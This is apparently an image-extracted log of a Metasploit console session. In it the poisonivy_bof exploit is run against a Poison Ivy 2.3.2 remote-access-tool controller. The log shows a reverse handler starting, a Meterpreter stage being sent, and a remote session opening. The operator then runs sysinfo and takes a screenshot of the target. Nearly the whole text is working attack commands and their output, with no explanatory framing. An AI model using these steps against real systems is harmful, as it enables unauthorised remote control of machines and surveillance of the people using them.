 bash bash
Exploit target:
Id Name
-- ----
0 Poison Ivy 2.3.2 / Windows XP SP3 / Windows 7 SP1
msf exploit(poisonivy_bof) > exploit
[*] Started reverse handler on 192.168.0.4:4444
[*] Performing handshake...
[*] Sending exploit...
[*] Sending stage (752128 bytes) to 192.168.0.12
[*] Meterpreter session 1 opened (192.168.0.4:4444 -> 192.168.0.12:1349) at Sun Jul 08 11:05:34 +0200 2012
meterpreter > sysinfo
OS : Windows XP (Build 2600, Service Pack 2).
System Language : de_DE
Architecture : x86
Computer : UNKNOWN
Meterpreter : x86/win32
meterpreter > screenshot
Screenshot saved to: /Users/y0/xlkYuvoQ.jpeg
meterpreter > exit
[*] Shutting down Meterpreter...
[*] Meterpreter session 1 closed. Reason: User exit
msf exploit(poisonivy_bof) > exit
y0-MB-Pro:~ y0$